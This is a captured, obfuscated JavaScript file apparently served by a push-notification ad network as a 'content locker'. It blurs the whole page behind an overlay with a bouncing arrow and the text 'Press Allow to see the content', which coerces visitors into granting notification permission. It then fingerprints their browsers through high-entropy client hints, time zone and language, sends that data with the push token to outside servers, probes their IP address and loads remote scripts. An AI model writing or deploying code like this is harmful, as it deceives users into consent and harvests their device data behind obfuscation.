content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33
body_size: 5807
content:
(function(_0x1e6b64,_0xc1ae51){const _0x1c8109=_0xb288,_0x198e36=_0x1e6b64();while(!![]){try{const _0x2a9f8f=parseInt(_0x1c8109(0x13a))/0x1*(parseInt(_0x1c8109(0x100))/0x2)+-parseInt(_0x1c8109(0x10a))/0x3+-parseInt(_0x1c8109(0x11e))/0x4+-parseInt(_0x1c8109(0xf5))/0x5+-parseInt(_0x1c8109(0x15f))/0x6+parseInt(_0x1c8109(0x131))/0x7*(parseInt(_0x1c8109(0x13c))/0x8)+parseInt(_0x1c8109(0x117))/0x9;if(_0x2a9f8f===_0xc1ae51)break;else _0x198e36['push'](_0x198e36['shift']());}catch(_0x4f6769){_0x198e36['push'](_0x198e36['shift']());}}}(_0x2444,0xc9f0f));import{initializeApp}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';function _0xb288(_0x2eb73a,_0x361388){_0x2eb73a=_0x2eb73a-0xf3;const _0x2444cf=_0x2444();let _0xb2887d=_0x2444cf[_0x2eb73a];return _0xb2887d;}import{getMessaging,getToken}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';var _0x299366=function(_0x456db8){const _0x53946a=_0xb288;document[_0x53946a(0x118)]==='interactive'||document[_0x53946a(0x118)]===_0x53946a(0x112)?_0x456db8():document['addEventListener']('DOMContentLoaded',_0x456db8);};function _0x2444(){const _0x42d188=['parentElement','2PTdpOx','?sctp=content-locker&m=si&pid=','16XNpWvX','https://rtb.pushdom.co/pb/st','Error\x20','reload','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(0,\x200,\x200,\x200.5);\x20/*\x20Используем\x20rgba\x20для\x20задания\x20цвета\x20с\x20прозрачностью\x20*/\x0a\x20\x20\x20\x20','webkitNotification','stringify','&c2=1&c3=','Token\x20error','niche','BJ5e5UEr5RSFRuEBz2FrIbGzfzHQxpUwj_VwV8DjTsMceyFAdPxz4lZ4UdCrE4P4bb4PdKr7Zu8NL3yCtub0EyU','setTime','then','cssText','onreadystatechange','platform','https://eu.convers.link/users/info?callback=userinfo_rp_ip','brands','pushbank-b2893','getElementsByTagName','dataset','Press\x20<span\x20style=\x22text-decoration:\x20underline;font-weight:\x20bold;\x22>Allow</span><br>\x20to\x20see\x20the\x20content','onchange','serviceWorker','createElement','userAgent','userLanguage','platformVersion','onload','swpath','span','style','body','&c1=','&dm=','5397378XvHSPY','https://pushbank.pushdom.co/subscriptions/web','async','siteid','catch','hostname','open','state','/firebase-messaging-sw.js','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20350px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-image:\x20url(','513999950945','dispatchEvent','innerHTML','appendChild','status','warn','getTime','top','https:','searchParams','wow64','https://richinfo.co/richpartners/push/img/arrow.png','userinfo_rp_ip','controller','charAt','get','clt','Notification','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999990;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(6,\x206,\x206,\x200.64);\x0a\x20\x20\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(12px);\x0a\x20\x20\x20\x20','log','1400900BDUxRp','permissions',';\x20path=/','https://us.convers.link/users/info?callback=userinfo_rp_ip','default','setAttribute','width:0px;\x20height:0px;','script','1:513999950945:web:421726b73d204c5cb90620','content-locker','cookie','59122kEuGvM','uaFullVersion','protocol','ready','substring','hasOwnProperty','length','img','error','message','4377291JeSMWI','random','split','location','notification-subscribe','send','\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20289px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x2084px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Roboto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-style:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2036px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2042px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FFFFFF;\x0a\x20\x20\x20\x20','swscope','complete','register','uaClientHints','model','handle','39830904QpDfZV','readyState','mozNotification','fullVersionList','pushbank-b2893.appspot.com','src','pubid','5501636PwgQEz','granted','requested\x20user\x20info\x20-\x20other','permission',');\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-size:\x20cover;\x0a\x20\x20\x20\x20\x20\x20\x20\x20','getElementById','getAttribute','div','userAgentData','AIzaSyBzLNmPHNw0wqKU0Z2Cx6qLRPq6KP6mSzQ','\x20pubid\x20not\x20found','push/js/rp-cl','rp_subscription','Service\x20Worker\x20registration\x20failed:','requestPermission','The\x20URL\x20\x27','click','POST','addEventListener','1248177ZSDhKf','&sid=',';\x20expires=','indexOf','Edg','insertBefore','head','https'];_0x2444=function(){return _0x42d188;};return _0x2444();}_0x299366(function(){const _0x4b284a=_0xb288,_0x819052=navigator[_0x4b284a(0x155)],_0x44c0a5=_0x4b284a(0x160),_0x25ae75=_0x4b284a(0x13d),_0x3abee6='0',_0x25a8ee='1',_0x402b2c='2',_0x3e16dc=_0x4b284a(0x174),_0x560ded='1',_0x5f395d='https://7ool.net/richpartners/af/af-ob.js',_0x4b06bc=_0x4b284a(0x14c),_0x47d9bc=_0x4b284a(0xf8),_0xe1e79c=0x5a7;let _0x4e764d={'apiKey':_0x4b284a(0x127),'authDomain':'pushbank-b2893.firebaseapp.com','databaseURL':'https://pushbank-b2893.firebaseio.com','projectId':_0x4b284a(0x14e),'storageBucket':_0x4b284a(0x11b),'messagingSenderId':_0x4b284a(0x169),'appId':_0x4b284a(0xfd)},_0x2826fd=location[_0x4b284a(0x102)]===_0x4b284a(0x171)?_0x4b284a(0x138):'http',_0x32f2ae=encodeURIComponent(location['href']),_0x28beda=window[_0x4b284a(0x10d)][_0x4b284a(0x164)],_0x5127b7=![],_0x363334={},_0x35613f={},_0x36245f=![],_0x500f2f=![];const _0xda9776=()=>{const _0x2cb0ed=_0x4b284a,_0x4761eb=document[_0x2cb0ed(0x14f)]('script');for(let _0x576e04=0x0;_0x576e04<_0x4761eb[_0x2cb0ed(0x106)];_0x576e04++){const _0x37a877=_0x4761eb[_0x576e04],_0x546107=_0x37a877[_0x2cb0ed(0x124)](_0x2cb0ed(0x11c));if(_0x546107&&_0x546107['indexOf'](_0x2cb0ed(0x129))>-0x1)try{const _0x13f7db=new URL(_0x546107);return _0x13f7db[_0x2cb0ed(0x172)];}catch(_0x54049c){console[_0x2cb0ed(0x16e)](_0x2cb0ed(0x12d)+_0x546107+'\x27\x20is\x20not\x20valid.');}}},_0x203a58=()=>{const _0x53f94b=_0x4b284a;let _0x2edf0d={};try{const _0x5e1a63=document[_0x53f94b(0x14f)](_0x53f94b(0xfc));for(var _0xfa7a6b=0x0;_0xfa7a6b<_0x5e1a63[_0x53f94b(0x106)];_0xfa7a6b++){var _0x4c47fe=_0x5e1a63[_0xfa7a6b];_0x4c47fe[_0x53f94b(0x124)](_0x53f94b(0x11c))[_0x53f94b(0x134)](_0x53f94b(0x129))>-0x1&&(_0x2edf0d[_0x53f94b(0x162)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x162)],_0x2edf0d[_0x53f94b(0x11d)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x11d)],_0x2edf0d['niche']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x145)],_0x2edf0d['swpath']=_0x4c47fe['dataset'][_0x53f94b(0x159)],_0x2edf0d['swscope']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x111)],_0x2edf0d[_0x53f94b(0x179)]=_0x4c47fe['dataset'][_0x53f94b(0x179)],_0x2edf0d['wt']=_0x4c47fe[_0x53f94b(0x150)]['wt']);}}catch(_0x216648){}return _0x2edf0d;};function _0x57cd71(_0x466245){return new Promise(function(_0x21f347,_0x50da7f){const _0x486bcf=_0xb288,_0x1ba8a0=document[_0x486bcf(0x154)](_0x486bcf(0xfc));let _0x3b7648=![];_0x1ba8a0['type']='text/javascript',_0x1ba8a0[_0x486bcf(0x11c)]=_0x466245,_0x1ba8a0[_0x486bcf(0x161)]=!![],_0x1ba8a0['onerror']=function(_0x2f3260){_0x50da7f(_0x2f3260,_0x1ba8a0);},_0x1ba8a0[_0x486bcf(0x158)]=_0x1ba8a0[_0x486bcf(0x14a)]=function(){const _0x33ac62=_0x486bcf;!_0x3b7648&&(!this[_0x33ac62(0x118)]||this['readyState']==_0x33ac62(0x112))&&(_0x3b7648=!![],_0x21f347());};const _0x51a4b8=document[_0x486bcf(0x14f)](_0x486bcf(0xfc))[0x0];_0x51a4b8[_0x486bcf(0x139)][_0x486bcf(0x136)](_0x1ba8a0,_0x51a4b8);});}function _0x88e6d1(_0x3a4a8f,_0x5a0dd9,_0x2d81f5){const _0x65de23=_0x4b284a;let _0x3f709a='';if(_0x2d81f5){let _0x161b42=new Date();_0x161b42[_0x65de23(0x147)](_0x161b42[_0x65de23(0x16f)]()+_0x2d81f5*0x18*0x3c*0x3c*0x3e8),_0x3f709a=_0x65de23(0x133)+_0x161b42['toUTCString']();}document[_0x65de23(0xff)]=_0x3a4a8f+'='+(_0x5a0dd9||'')+_0x3f709a+_0x65de23(0xf7);}function _0x17e8b8(_0x1ced02){const _0x1eb0ae=_0x4b284a;let _0x18c919=_0x1ced02+'=',_0x3f243d=document[_0x1eb0ae(0xff)][_0x1eb0ae(0x10c)](';');for(let _0x96e7c4=0x0;_0x96e7c4<_0x3f243d[_0x1eb0ae(0x106)];_0x96e7c4++){let _0x178a2b=_0x3f243d[_0x96e7c4];while(_0x178a2b[_0x1eb0ae(0x177)](0x0)=='\x20'){_0x178a2b=_0x178a2b[_0x1eb0ae(0x104)](0x1,_0x178a2b[_0x1eb0ae(0x106)]);}if(_0x178a2b['indexOf'](_0x18c919)==0x0)return _0x178a2b[_0x1eb0ae(0x104)](_0x18c919['length'],_0x178a2b[_0x1eb0ae(0x106)]);}return null;}let _0x2cc295=function(_0x3e1da4){const _0x47250c=_0x4b284a;_0x3e1da4=_0x25ae75;if(_0x363334[_0x47250c(0x11d)]&&_0x363334['siteid']){let _0x1422ab=document['createElement'](_0x47250c(0x107));_0x1422ab[_0x47250c(0xfa)](_0x47250c(0x15b),_0x47250c(0xfb)),_0x1422ab[_0x47250c(0x11c)]=_0x3e1da4+_0x47250c(0x13b)+_0x363334['pubid']+_0x47250c(0x132)+_0x363334[_0x47250c(0x162)]+'&dm='+_0x28beda+_0x47250c(0x15d)+_0x2826fd+_0x47250c(0x143)+_0x3e1da4,document['getElementsByTagName'](_0x47250c(0x15c))[0x0][_0x47250c(0x16c)](_0x1422ab);}},_0x5f429c=function(){const _0x2bbfbf=_0x4b284a;_0x32f2ae=_0x25ae75;if(_0x363334[_0x2bbfbf(0x11d)]&&_0x363334[_0x2bbfbf(0x162)]){let _0xecae67=document['createElement'](_0x2bbfbf(0x107));_0xecae67[_0x2bbfbf(0xfa)](_0x2bbfbf(0x15b),'width:0px;\x20height:0px;'),_0xecae67[_0x2bbfbf(0x11c)]=_0x32f2ae+'?sctp=content-locker&m=ht&pid='+_0x363334[_0x2bbfbf(0x11d)]+_0x2bbfbf(0x132)+_0x363334['siteid']+_0x2bbfbf(0x15e)+_0x28beda+_0x2bbfbf(0x15d)+_0x2826fd+_0x2bbfbf(0x143)+_0x32f2ae,document[_0x2bbfbf(0x137)]['appendChild'](_0xecae67);}},_0x4e8cab=function(){const _0x5e31d0=_0x4b284a;if(_0x17e8b8('rp_subscription'))return![];_0x819052[_0x5e31d0(0x134)]('Firefox')>-0x1?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x1c76bd=>{_0x36245f===![]&&(_0x36245f=!![],console['log']('requested\x20user\x20info\x20-\x20firefox'),_0x68acee());}):(console[_0x5e31d0(0xf4)](_0x5e31d0(0x120)),_0x363334['wt']===_0x560ded?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x43450c=>{!_0x36245f&&(_0x36245f=!![],_0x68acee());}):_0x68acee());},_0x68acee=function(){const _0x2036b=_0x4b284a;if(!(_0x2036b(0x17a)in window))return![];let _0x2a0636=window[_0x2036b(0x17a)]||window[_0x2036b(0x119)]||window[_0x2036b(0x141)];_0x2cc295(),_0x2a0636[_0x2036b(0x121)]==_0x2036b(0x11f)?_0x48f627():(_0x2a0636[_0x2036b(0x121)]==_0x2036b(0xf9)&&!(window['navigator']['userAgent'][_0x2036b(0x134)](_0x2036b(0x135))>-0x1)&&_0x17313a(),_0x2a0636[_0x2036b(0x12c)](function(_0x5704a5){const _0x219b45=_0x2036b;_0xe6ce60();if(_0x5704a5==_0x219b45(0x11f))_0x48f627();else _0x219b45(0xf6)in navigator&&navigator[_0x219b45(0xf6)]['query']({'name':'notifications'})[_0x219b45(0x148)](function(_0x555bb3){const _0x46bbf8=_0x219b45;_0x555bb3[_0x46bbf8(0x152)]=function(){const _0x449afa=_0x46bbf8;_0x555bb3[_0x449afa(0x166)]==_0x449afa(0x11f)&&_0x500f2f===![]&&_0x48f627();};});}));},_0x17313a=function(){const _0x41795b=_0x4b284a;let _0x1c1f1f=document['createElement'](_0x41795b(0x125));_0x1c1f1f[_0x41795b(0xfa)]('id',_0x41795b(0xfe));switch(_0x363334['clt']){case _0x3abee6:_0x53d650(_0x1c1f1f);break;case _0x25a8ee:_0x157c65(_0x1c1f1f);break;case _0x402b2c:return;default:_0x53d650(_0x1c1f1f);}document[_0x41795b(0x15c)][_0x41795b(0x16c)](_0x1c1f1f);},_0x53d650=function(_0x96e3a){const _0x11a336=_0x4b284a;_0x96e3a[_0x11a336(0x15b)][_0x11a336(0x149)]=_0x11a336(0x140);},_0x157c65=function(_0x4cb7d2){const _0x13fdc4=_0x4b284a;_0x4cb7d2[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0xf3);let _0x580752=document['createElement']('div');_0x580752['id']='allowBLock',_0x580752[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20isolation:\x20isolate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20353px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20148px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20calc(50%\x20-\x20176.5px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20calc(50%\x20-\x2074px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(21,\x2021,\x2021,\x200.65);\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20';let _0x53bf69=document['createElement'](_0x13fdc4(0x15a));_0x53bf69[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0x110);let _0x207874=document['createElement'](_0x13fdc4(0x125));_0x207874['style'][_0x13fdc4(0x149)]=_0x13fdc4(0x168)+_0x3e16dc+_0x13fdc4(0x122),_0x2aaa8c(_0x207874),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2['appendChild'](_0x207874),_0x53bf69[_0x13fdc4(0x16b)]=_0x13fdc4(0x151),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2[_0x13fdc4(0x16c)](_0x580752);};function _0x2aaa8c(_0x2917b6){const _0x3f7b6c=_0x4b284a;let _0x248a00=![],_0x2ec1df=parseInt(_0x2917b6[_0x3f7b6c(0x15b)][_0x3f7b6c(0x170)]||'0');function _0x2a83dd(){const _0x52e572=_0x3f7b6c;if(_0x248a00){_0x2917b6[_0x52e572(0x15b)]['top']=_0x2ec1df-0xa+'px';if(_0x2ec1df<=0x64)_0x248a00=![];}else{_0x2917b6['style'][_0x52e572(0x170)]=_0x2ec1df+0xa+'px';if(_0x2ec1df>=0xc8)_0x248a00=!![];}_0x2ec1df=parseInt(_0x2917b6['style'][_0x52e572(0x170)]||'0');}setInterval(_0x2a83dd,0x50);}let _0x359954=function(){const _0x37f1b2=_0x4b284a;_0x32f2ae=_0x44c0a5;let _0x3e5518=btoa(navigator[_0x37f1b2(0x155)]),_0x4343c8=navigator['language']||navigator[_0x37f1b2(0x156)],_0x235bb2=new Date()['getTimezoneOffset']()['toString'](),_0x7538ed=window[_0x37f1b2(0x10d)]['hostname'],_0x36f987=new XMLHttpRequest();_0x36f987[_0x37f1b2(0x165)](_0x37f1b2(0x12f),_0x32f2ae,!![]),_0x36f987['onreadystatechange']=function(){const _0x9d3e55=_0x37f1b2;_0x36f987['readyState']===0x4&&_0x36f987[_0x9d3e55(0x16d)]===0xc8&&_0x88e6d1(_0x9d3e55(0x12a),'1',0x3);};let _0x2c32ca=JSON['stringify']({'user_agent':_0x3e5518,'ua_hints':btoa(JSON[_0x37f1b2(0x142)](_0x35613f[_0x37f1b2(0x114)])),'language':_0x4343c8,'pub_id':_0x363334[_0x37f1b2(0x11d)],'site_id':_0x363334[_0x37f1b2(0x162)],'iab_category':_0x363334[_0x37f1b2(0x145)],'token':_0x35613f['currentToken'],'local_time_zone':_0x235bb2,'domain':_0x7538ed});_0x36f987[_0x37f1b2(0x10f)](_0x2c32ca);},_0x48f627=function(){const _0xb4a502=_0x4b284a;navigator[_0xb4a502(0x126)]['getHighEntropyValues'](['architecture','bitness',_0xb4a502(0x14d),'mobile',_0xb4a502(0x115),_0xb4a502(0x14b),_0xb4a502(0x157),_0xb4a502(0x101),_0xb4a502(0x11a),_0xb4a502(0x173)])[_0xb4a502(0x148)](_0xd494b0=>{const _0x1183a4=_0xb4a502,_0x1fc1e3=initializeApp(_0x4e764d),_0x59b1a3=getMessaging(_0x1fc1e3);navigator[_0x1183a4(0x153)][_0x1183a4(0x113)](_0x363334[_0x1183a4(0x159)],{'scope':_0x363334['swscope']})[_0x1183a4(0x148)](_0x844f41=>{const _0x3ef4f4=_0x1183a4,_0x235f80=new Event(_0x3ef4f4(0x10e));return window[_0x3ef4f4(0x16a)](_0x235f80),navigator[_0x3ef4f4(0x153)][_0x3ef4f4(0x103)];})['then'](_0x3fb96e=>{_0x51e77e(_0x59b1a3,_0x3fb96e,_0xd494b0);})[_0x1183a4(0x163)](_0x3a695a=>{const _0x228ee6=_0x1183a4;console[_0x228ee6(0x108)](_0x228ee6(0x12b),_0x3a695a);});});};async function _0x51e77e(_0x77704d,_0xa44cb0,_0xe718ac){const _0x20418d=_0x4b284a;try{const _0x326e7e=await getToken(_0x77704d,{'serviceWorkerRegistration':_0xa44cb0,'vapidKey':_0x20418d(0x146)});_0x326e7e?(_0x35613f={'currentToken':_0x326e7e,'uaClientHints':_0xe718ac},_0x359954()):console[_0x20418d(0xf4)](_0x20418d(0x144));}catch(_0x50e059){console[_0x20418d(0x108)](_0x50e059[_0x20418d(0x109)],_0x50e059),!navigator[_0x20418d(0x153)][_0x20418d(0x176)]&&window[_0x20418d(0x10d)][_0x20418d(0x13f)]();}}let _0x509c0b=function(_0x521cdd){const _0x571b50=_0x4b284a;_0x5127b7=!![],console[_0x571b50(0xf4)](_0x571b50(0x13e)+_0x521cdd+_0x571b50(0x128));},_0xe6ce60=function(){const _0x20f870=_0x4b284a,_0x2d417e=document[_0x20f870(0x123)](_0x20f870(0xfe));_0x2d417e&&_0x2d417e['remove']();};window[_0x4b284a(0x175)]=function(_0x1ee9a6){const _0x368a78=_0x4b284a;_0x57cd71(_0x5f395d)[_0x368a78(0x148)](()=>{const _0x29bfb1=_0x368a78;let _0x11982f=new AntiFraud(_0x1ee9a6['region']);_0x11982f[_0x29bfb1(0x116)](_0x363334[_0x29bfb1(0x11d)],[_0xe1e79c],_0x363334[_0x29bfb1(0x162)],_0x1ee9a6['ip']);});};let _0x32b23b=function(){const _0x3650ef=_0x4b284a;if(_0x440cf5){!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x11d))&&_0x509c0b(_0x3650ef(0x11d));!_0x440cf5['get'](_0x3650ef(0x162))&&!_0x5a523b[_0x3650ef(0x105)](_0x3650ef(0x162))&&_0x509c0b(_0x3650ef(0x162));!_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x145))&&!_0x5a523b['hasOwnProperty'](_0x3650ef(0x145))&&_0x509c0b(_0x3650ef(0x145));if(_0x5127b7===![]){_0x363334={'pubid':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d))?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x11d)):_0x5a523b[_0x3650ef(0x11d)],'siteid':_0x440cf5[_0x3650ef(0x178)]('siteid')?_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x162)):_0x5a523b[_0x3650ef(0x162)],'niche':_0x440cf5['get'](_0x3650ef(0x145))?_0x440cf5[_0x3650ef(0x178)]('niche'):_0x5a523b[_0x3650ef(0x145)],'swpath':_0x440cf5['get']('swpath')||_0x5a523b[_0x3650ef(0x159)]||_0x3650ef(0x167),'swscope':_0x440cf5[_0x3650ef(0x178)](_0x3650ef(0x111))||_0x5a523b[_0x3650ef(0x111)]||'/','clt':_0x440cf5['get'](_0x3650ef(0x179))?_0x440cf5['get'](_0x3650ef(0x179)):_0x5a523b[_0x3650ef(0x179)],'wt':_0x440cf5['get']('wt')?_0x440cf5[_0x3650ef(0x178)]('wt'):_0x5a523b['wt']},console[_0x3650ef(0xf4)](_0x363334),_0x5f429c();let _0x348e17=Math[_0x3650ef(0x10b)]()<0.5?_0x4b06bc:_0x47d9bc;_0x57cd71(_0x348e17)[_0x3650ef(0x148)](()=>{_0x4e8cab();});}}};const _0x440cf5=_0xda9776(),_0x5a523b=_0x203a58();_0x32b23b();});